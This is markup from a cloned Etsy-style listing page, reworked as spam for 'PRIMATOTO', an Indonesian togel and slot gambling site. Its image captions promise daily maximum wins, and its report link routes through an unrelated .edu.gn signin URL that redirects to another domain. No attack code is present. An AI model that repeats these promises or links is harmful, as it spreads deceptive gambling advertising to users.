                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="6"
                        data-image-id="6430051759"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 6"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="6"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="7"
                        data-image-id="7056312285"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 7"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="7"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="8"
                        data-image-id="6332997945"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 8"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="8"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="9"
                        data-image-id="6722497805"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 9"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="9"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="10"
                        data-image-id="6356157787"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 10"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="10"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
            data-thumbnail-container>
                        <ul
                            data-image-overlay-thumbnail-list
                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start"
                        >
                                <li
                                    data-index="0"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6845617078"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 1"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                    <li
                                        data-index="1"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="listing-video-1"
                                        data-listing-video="true"
                                    >
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-skeleton-ui"
                                                data-carousel-thumbnail-image
                                                src=""
                                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                            />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li
                                    data-index="2"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354031418"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 2"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="3"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6402117407"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 3"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="4"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354386589"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 4"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="5"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6285298756"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="name yarn jumper for kids"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="6"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6430051759"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 6"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="7"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="7056312285"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 7"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="8"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6332997945"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 8"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="9"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6722497805"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 9"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                                <li
                                    data-index="10"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6356157787"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 10"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                    />
                                </li>
                        </ul>
            </div>
    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://uganc.edu.gn/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to PRIMATOTO
    </a>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Pilih alasan…</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan PRIMATOTO</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke PRIMATOTO dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
